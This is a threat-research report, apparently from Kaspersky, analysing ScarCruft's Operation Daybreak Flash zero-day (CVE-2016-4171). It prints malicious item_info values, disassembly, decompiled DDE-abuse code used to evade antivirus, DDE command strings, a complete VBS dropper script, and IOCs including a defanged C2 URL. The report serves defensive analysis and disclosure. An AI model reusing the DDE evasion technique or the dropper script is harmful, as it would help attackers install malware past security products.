Operation Daybreak

SL securelist.com/operation-daybreak/75100/



APT reports

APT reports

17 Jun 2016

minute read

Authors

- Costin Raiu
- Expert Anton Ivanov

Flash zero-day exploit deployed by the ScarCruft APT Group

Earlier this year, we deployed new technologies in Kaspersky Lab products to identify and block zero-day attacks. This technology already proved its effectiveness earlier this year, when it caught an Adobe Flash zero day exploit (CVE-2016-1010). Earlier this month, our technology caught another zero-day Adobe Flash Player exploit deployed in targeted attacks. We believe the attacks are launched by an APT Group we track under the codename "ScarCruft".

ScarCruft is a relatively new APT group; victims have been observed in Russia, Nepal, South Korea, China, India, Kuwait and Romania. The group has several ongoing operations, utilizing multiple exploits — two for Adobe Flash and one for Microsoft Internet Explorer.

Operation Daybreak appears to have been launched by ScarCruft in March 2016 and employs a previously unknown (0-day) Adobe Flash Player exploit. It is also possible that the group deployed another zero day exploit, CVE-2016-0147, which was patched in April.

This exploit caught by our technologies highlights a few very interesting evasion methods, some of which we haven't seen before. We describe them below.

Operation Daybreak general information

Operation Daybreak appears to have been launched by unknown attackers to infect high profile targets through spear-phishing e-mails. To date, we have observed more than two dozen victims for these attacks.

Although the *exact* attack vector remains unknown, the targets appear to receive a malicious link which points to a hacked website where the exploitation kit is hosted. The hacked web server hosting the exploit kit is associated with the ScarCruft APT and used in another line of attacks. Certain details, such as using the same infrastructure and targeting, make us believe that Operation Daybreak is being done by the ScarCruft APT group.

The ScarCruft APT group is a relatively new player and managed to stay under the radar for some time. In general, their work is very professional and focused. Their tools and techniques are well above the average. Prior to the discovery of Operation Daybreak, we observed the ScarCruft APT launching a series of attacks in Operation Erebus. Operation Erebus leverages another Flash Player exploit (CVE-2016-4117) through the use of watering hole attacks.

In the case of Operation Daybreak, the hacked website hosting the exploit kit performs a couple of browser checks before redirecting the visitor to a server controlled by the attackers hosted in Poland.

The main exploit page script contains a BASE64 decoder, as well as rc4 decryption implemented in JS.

The parameters sent to the "ap.php" script are randomly generated on each hit, so the second stage payload gets encrypted differently each time. This prevents easy detection by MD5 or signatures of the second stage payload.

The exploitation process consists of three Flash objects. The Flash object that triggers the vulnerability in Adobe Flash Player is located in second SWF delivered to the victim.

At the end of the exploitation chain, the server sends a legitimate PDF file to user – "china.pdf". The "china.pdf" file shown to the victims in the last stage of the attack seems to be written in Korean:

2016 년 북중관계 전망

■ 2015년 북중관계 평가

- 시진정(壓近平)의 중국과 북은 비핵화를 둘러싼 이건과 마찰을 보이면서 관계가 약화되었음. ㅇ 북의 3 차 핵실험(2013.3)과 중국의 대복제재 강화, 참성택의 처험(2013.12), 시진원의 병원(2014.7) 동이 이어지면서 양국간 고위증 교류와 소통 채널도 단절
- 이러한 상황에서 북 노동당 창전 70 주면 기념식[2015.10]에 중국 권력 서열 5 위인 류윈산(謝潔山) 중국공산당 정치국 상무위원이 방북함으로써 북중관계의 복원 가능성에 대한 관심이 고조되었음.
- 그러나 12 월 북 모반봉 약단의 베이징 공연이 들면 취소되면서 복중관계 개선에 많은 의문이 중목되었음.

■ 북중관계 복원론과 한계론

- 북중관제의 복원 가능성을 전망하는 관점은 류원산 방복을 북중관계 개선의 신호탄으로 보며, 향후 북중관계는 정상화 과정을 거지며 회복될 것이라고 주장한.

Decoy document shown to victims

The document text talks about disagreements between China and "The North" over nuclear programs and demilitarization.

Vulnerability technical details

The vulnerability (CVE-2016-4171) is located in the code which parses the ExecPolicy metadata information.

This is what the structure looks like:

This structure also contains an array of item_info structures:

The documentation says the following about these structures:

"The item_info entry consists of item_count elements that are interpreted as key/value pairs of indices into the string table of the constant pool. If the value of key is zero, this is a keyless entry and only carries a value."

In the exploit used by the ScarCruft group, we have the following item_info structures:

metadataInfo.itemCount : 000003E8
itemInfo.key : 00000005
itemInfo.value : 00000869
itemInfo.key : 00000005
itemInfo.value : 0000086D
itemInfo.key : 00000005
itemInfo.key : 00000005
itemInfo.value : 00000871
itemInfo.key : 00000005
itemInfo.value : 000000875

Item_info array in exploit object

The code that triggers the vulnerability parses this structure and, for every key and value members, tries to get the respective string object from string constant pool. The problem relies on the fact that the ".key" and ".value" members are used as indexes without any kind of boundary checks. It is easy to understand that if key or value members are larger than string constant pool array, a memory corruption problem appears. It is also important to mention that this member's (value, key) are directly read from SWF object, so an attacker can easily use them to implement arbitrary read/write operations.

```
Disassembly - Pid 3180 - WinDbg:6.3.9600.17298 X86
  Offset: 679a51b2
                                                                                 Previous
                                                                                             Next
  679a518f cc
                              int
  679a5190 8b4130
                              mov
                                       eax,dword ptr [ecx+30h]
                                       ecx,dword ptr [esp+4]
eax,dword ptr [eax+ecx*4+8]
  679a5193 8b4c2404
                              mov
  679a5197 8b448808
                              MOV
  679a519b c20400
                              ret
  679a519e cc
                              int
  679a519f cc
                                       3
                              int
  679a51a0 56
                              push
                                       esi
  679a51a1 57
                                       edi
                              push
  679a51a2 8bf9
                              mov
                                       edi,ecx
  679a51a4 8b87b000000
                                       eax dword ptr [edi+0B0h]
                              m \cap m
  679a51aa 8b4c240c
                                       ecx,dword ptr [esp+0Ch]
                              MOV
  579a51ae 8d748808
                              lea
                                       esi,[eax+ecx*4+8]
                                       eav dword ntr [edi+N∆8h]
  479a51b4 3b87a8000000
  679a51ba 0f8285000000
                                       Flash32_21_0_0_242!IAEModule_IAEKernel_UnloadModule+
                              jЪ
                                       eax,dword ptr [edi+0ACh]
Flash32_21_0_0_242!IAEModule_IAEKernel_UnloadModule+
  679a51c0 3b87ac000000
                              cmp
  679a51c6 737d
                              jae
  679a51c8 56
                              push
                                       Flash32_21_0_0_242!IAEModule_IAEKernel_UnloadModule+
  679a51c9 e882c6faff
                              call
                                       edx, dword ptr [esi]
  679a51ce 8b16
                              MOV
  679a51d0 8b4f04
                                       ecx, dword ptr [edi+4]
                              MOV
  679a51d3 83c404
                              add
                                       esp,4
  679a51d6 6a00
                                       Π
                              push
  67<u>955148 6501</u>
                              nuch
                                         Ш
       r ecx
ecx=00000869
```

Getting object by index from constant pool without any checks

Using this vulnerability, the exploit implements a series of writes at specified addresses to achieve full remote code execution.

Bypassing security solutions through DDE

The Operation Daybreak attack employs multiple stages, which are all outstanding in some way. One of them attracted our attention because it implements a bypass for security solutions we have never seen before.

In the first stage of the attack, the decrypted shellcode executed by the exploit downloads and executes a special DLL file. This is internally called "yay_release.dll":

```
00 00 00-A2 0E 01 00 3K)W B50
00 00 00-98 0E 01 00 © © © U50
21 00 00-B2 0E 01 00 b50 a50 A! 50
65 61 73-65 2E 64 6C yay_release.dl
74 69 76-65 4C 6F 61 l _ReflectiveLoa
00 00 00-00 00 00 00 der@0
```

Second stage DLL internal name and export

The code of this module is loaded directly into the exploited application and has several methods of payload execution. One of method uses a very interesting technique of payload execution which is designed mostly to bypass modern anti-malware products. This uses an interesting bug in the Windows DDE component. It is not a secret that anti-malware systems trigger on special system functions that are called in the context of potential vulnerable applications to make a deeper analysis of API calls such as CreateProcess, WinExec or ShellExecute.

For instance, such defense technologies trigger if a potentially vulnerable application such as Adobe Flash starts other untrusted applications, scripts interpreters or even the command console.

To make execution of payload invisible for these defense systems, the threat actors used the Windows DDE interface in a very clever way. First, they register a special window for it:

```
CreateWindowExA(0, "DDELauncher", "Title", 0xCF0000u, 0, 0, 20, 30, 0, 0, 0);
while ( 1 )
{
    v0 = GetMessageA(&Msg, 0, 0, 0);
    if ( !v0 )
        break;
    if ( dword_10064440 )
        return v0;
    TranslateMessage(&Msg);
    DispatchMessageA(&Msg);
}
```

In the window procedure, they post WM DDE EXECUTE messages with commands:

```
GlobalUnlock(hMem);
v5 = PackDDElParam(0x3E8u, 0, (UINT_PTR)hMem);
if ( !PostMessageA(hWnd, 0x3E8u, wParam, v5) )
   GlobalFree(hMem);
result = 0;
```

Sending WM_DDE_EXECUTE message to window

The attackers used the following commands:

```
rdata:1000E3E8
                               unicode 0, <[AddItem("wscript" "%s", "MSN Live update", 1)]>,0
rdata:1000E448 ; wchar_t aMsnLiveUpdate_
rdata:1000E448 aMsnLiveUpdate_:
                                                        ; DATA XREF: sub 100015E0+F3To
rdata:1000E448
                               unicode 0, <\MSN Live update.lnk>,0
rdata:1000E472
                               align 4
rdata:1000E474 ; wchar_t aSMsnLiveUpdate
                                                        ; DATA XREF: sub_100015E0+1301o
rdata:1000E474 aSMsnLiveUpdate:
rdata:1000E474
                               unicode 0, <%s\MSN Live update.lnk>,0
rdata:1000E4A2
                               align 8
rdata:1000E4A8 ; wchar_t aShowgroupMsnLi
rdata:1000E4A8 aShowgroupMsnLi:
                                                        ; DATA XREF: sub_100015E0:loc_1000176Ffo
rdata:1000E4A8
                               unicode 0, <[ShowGroup("MSN Live update.lnk", "dummystr", 1)]>,0
rdata:1000E50C
                               align 10h
rdata:1000E510 ; wchar_t aDeleteitem__Ms
rdata:1000E510 aDeleteitem Ms:
                                                        ; DATA XREF: sub 100015E0+1C7To
                               unicode 0, <[DeleteItem("..\MSN Live update")]>,0
rdata:1000E510
rdata:1000E556
                               align 4
rdata:1000E558 ; wchar_t aDeletegroupMsn
rdata:1000E558 aDeletegroupMsn:
                                                        ; DATA XREF: sub 100015E0:loc 100017BEfo
                               unicode 0, <[DeleteGroup("MSN Live update.lnk", "1")]>,0
rdata:1000E558
rdata:1000E5AC aDdelauncher:
                                                        ; DATA XREF: sub_10001840+4310
```

The main idea here is that if you create a LNK to an executable or command, then use the ShowGroup method, the program will be executed. This is an undocumented behavior in Microsoft Windows.

In our case, a malicious VBS was executed, which installs a next stage payload stored in CAB file:

```
Dim objshell
  Dim objfso
  Dim destPath
  Dim cmdLine
 On Error Resume Next
  set objshell = WScript.CreateObject("WScript.shell")
  set objfso = WScript.CreateObject("Scripting.FileSystemObject")
   objfso.DeleteFile Wscript.ScriptFullName
  Wscript.Sleep 5000
    destPath = objshell.ExpandEnvironmentStrings("%s")
  objfso.DeleteFile destPath
 objfso.CopyFile "%s", destPath, OverwriteExisting objfso.DeleteFile "%s"
    cmdLine = "wusa " + destPath + " /quiet /extract:%%SYSTEMROOT%%\System32\"
    objshell.run cmdLine, 0, true
 objfso.DeleteFile destPath
  objfso.CreateTextFile "%s"
  set objshell = Nothing
```

Malicious VBS used in the attack

We have reported this "creative" abuse of DDE to Microsoft's security team.

The final payload of the attack is a CAB file with the following MD5:

8844a537e7f533192ca8e81886e70fbc

The MS CAB file (md5: 8844a537e7f533192ca8e81886e70fbc) contains 4 malicious DLL files:


MD5	Filename
a6f14b547d9a7190a1f9f1c06f906063	cfgifut.dll
e51ce28c2e2d226365bc5315d3e5f83e	cldbct.dll
067681b79756156ba26c12bc36bf835c	cryptbase.dll
f8a2d4ddf9dc2de750c8b4b7ee45ba3f	msfte.dll

The file cldbct.dll (e51ce28c2e2d226365bc5315d3e5f83e) connects to the following C2:

hXXp://webconncheck.myfw[.]us:8080/8xrss.php

The modules are signed by an invalid digital certificates listed as "Tencent Technology (Shenzhen) Company Limited" with serial numbers, copied from real Tencent certificates:

- 5d 06 88 f9 04 0a d5 22 87 fc 32 ad ec eb 85 b0
- 71 70 bd 93 cf 3f 18 9a e6 45 2b 51 4c 49 34 0e



Invalid digital signature on malware samples

The malware deployed in this attack is extremely rare and apparently reserved only for high profile victims. Our products detect it as well as other malware from ScarCruft as **HEUR:Trojan.Win32.ScarCruft.gen**.

Victims:

Although our visibility is rather limited, some of the victims of these attacks include:

- A law enforcement agency in an Asian country
- One of the largest trading companies in Asia and in the world
- A mobile advertising and app monetization company in the USA
- Individuals related to the International Association of Athletics Federations
- A restaurant located in one of the top malls in Dubai

Some of these were compromised over the last few days, indicating the attackers are still very active.

Conclusions:

Nowadays, in-the-wild Flash Player exploits are becoming rare. This is because in most cases they need to be coupled with a Sandbox bypass exploit, which makes them rather tricky.

Additionally, Adobe has been doing a great job at implementing new mitigations to make exploitation of Flash Player more and more difficult.

Nevertheless, resourceful threat actors such as ScarCruft will probably continue to deploy zero-day exploits against their high profile targets.

As usual, the best defense against targeted attacks is a multi-layered approach. Windows users should combine traditional anti-malware technologies with patch management, host intrusion detection and, ideally, allowlisting and default-deny strategies. According to a study by the Australian DSD, 85% of the targeted attacks analysed could have been stopped by four simple defense strategies. While it's impossible to achieve 100% protection, in practice and most cases all you have to do is increase your defenses to the point where it becomes too expensive for the attacker – who will just give up and move on to other targets.

Kaspersky products detect flash exploit as HEUR:Exploit.SWF.Agent.gen also our AEP (Automatic Exploit Prevention) component can successfully detect this attack. Payloads are detected with HEUR:Trojan.Win32.ScarCruft.gen verdict.

* More information about the ScarCruft APT group is available to customers of <u>Kaspersky</u> Intelligent Services.

Indicators of compromise:

Malicious IPs and hostnames:

- 212.7.217[.]10
- reg.flnet[.]org
- webconncheck.myfw[.]us

MD5s:

3e5ac6bbf108feec97e1cc36560ab0b6 a6f14b547d9a7190a1f9f1c06f906063 e51ce28c2e2d226365bc5315d3e5f83e 067681b79756156ba26c12bc36bf835c f8a2d4ddf9dc2de750c8b4b7ee45ba3f 8844a537e7f533192ca8e81886e70fbc

- Adobe Flash
- APT
- Vulnerabilities and exploits
- Zero-day vulnerabilities

Authors

- Costin Raiu
- Expert Anton Ivanov

Operation Daybreak

Your email address will not be published. Required fields are marked *



Table of Contents

GReAT webinars

Subscribe to our weekly e-mails

The hottest research right in your inbox

- •
- •
- •

Hunt APTs
with Yara like
a GReAT Ninja

NEW online threat hunting training

Enroll now